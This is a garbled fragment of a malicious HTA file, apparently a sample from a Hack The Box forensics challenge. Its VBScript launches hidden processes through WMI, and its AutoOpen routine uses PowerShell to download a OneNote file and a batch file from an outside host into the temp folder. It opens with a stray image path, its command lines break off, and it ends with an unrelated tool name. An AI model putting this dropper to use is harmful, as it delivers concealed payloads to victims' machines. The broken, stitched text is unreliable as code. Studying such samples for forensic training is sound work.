 <!DOCTYPE html>
<html>
<head>
<HTA:APPLICATION icon="#" WINDOWSTATE="normal" SHOWINTASKBAR="no" SYSMENU="no"  CAPTION="no" BORDER="none" SCROLL="no" />
<script type="text/vbscript">

' Exec process using WMI
Function WmiExec(cmdLine )
    Dim objConfig
    Dim objProcess
    Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
    Set objStartup = objWMIService.Get("Win32_ProcessStartup")
    Set objConfig = objStartup.SpawnInstance_
    objConfig.ShowWindow = 0
    Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
    WmiExec = dukpatek(objProcess, objConfig, cmdLine)
End Function

Private Function dukpatek(myObjP , myObjC , myCmdL )
    Dim procId
    dukpatek = myObjP.Create(myCmdL, Null, myObjC, procId)
End Function

Sub AutoOpen()
    ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/uploads/soft/topsecret-maps.one -OutFile $env:tmp
            ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/get/DdAbds/window.bat -OutFile $env:tmp\s
End Sub
volatility3-1...